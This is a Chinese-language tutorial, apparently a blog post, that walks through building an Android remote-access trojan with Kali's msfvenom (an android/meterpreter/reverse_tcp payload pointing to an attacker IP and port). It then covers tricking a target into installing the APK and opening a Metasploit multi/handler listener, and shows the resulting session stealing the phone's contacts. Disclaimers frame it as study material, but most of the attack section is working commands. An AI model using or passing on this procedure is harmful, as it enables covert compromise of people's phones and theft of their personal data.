声明:本文仅限于技术讨论与学习,严禁用于非法途径,否则后果自负。

原理:借助kali的Metasploit渗透测试框架生成远程木马,然后感染局域网内Android手机,从而实现对被渗透手机数据的读取等。

实验前准备:

kali虚拟机:192.168.0.102(攻击机)

win10中间机:用于将kali生成的远程木马发送到Android手机中。

Android手机:192.168.0.105(靶机)

Xshell4:用于将在kali上生成的远程木马从kali中导到win10中间机中。

实验过程:

一、kali生成远程木马



1.利用msfvenom生成木马病毒,payload选择android/meterpreter/reverse_tcp,后接kali虚拟机的名字和端口:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.102 LPORT=8888 R > /root/android.apk



2. 检查文件的生成:

二、木马传送





利用win10中的Xshell4将kali中生成的android.apk传送到指定路径(本实验指定路径为F:),再诱导Android手机(靶机)安装。

1.用Xshell4连接kali虚拟机并将android.apk传送到指定路径:

2.将F盘下的android.apk诱导发送到目标靶机上安装。

目标靶机上安装完成木马后会出现如下图标:

三、目标攻击

1.msf监听



kali虚拟机终端依次执行以下命令:

msfconsole //启动msfconsole

use exploit/multi/handler //加载模块

set payload android/meterpreter/reverse_tcp //选择payload

set LHOST 192.168.0.102

set LPORT 8888

exploit //开始执行漏洞,开始监听,等待目标上线



在目标手机上点一下木马文件(没有页面),则可成功建立攻击会话:



查看上述文件:

上述实验演示的是窃取目标靶机通讯录,如果对其他命令感兴趣的话可通过help命令自行尝试。

提醒:本实验仅用于技术讨论与学习,严禁用于非法途径,否则后果自负。